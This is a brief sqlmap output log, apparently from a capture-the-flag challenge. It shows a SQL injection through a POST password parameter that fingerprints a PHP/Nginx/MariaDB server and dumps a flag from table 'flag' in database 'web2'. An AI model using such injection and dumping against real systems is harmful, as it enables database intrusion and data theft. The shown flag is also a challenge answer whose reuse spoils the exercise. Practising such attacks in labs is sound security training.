 there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[10:32:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.3.11, Nginx
back-end DBMS: MySQL 5 (MariaDB fork)
[10:32:25] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
[10:32:26] [WARNING] something went wrong with full UNION technique (could be because of limit
of entries). Falling back to partial UNION technique
[10:32:26] [INFO] the SQL query used returns 1 entries
[10:32:27] [INFO] retrieved: flag{8d9fb7ac-0bcc-4a63-97fa-6df95e543595}
[10:32:27] [INFO] analyzing table dump for possible password hashes
Database: web2
Table: flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{8d9fb7ac-0bcc-4a63-97fa-6df95e543595} |
+--------------------------------------------+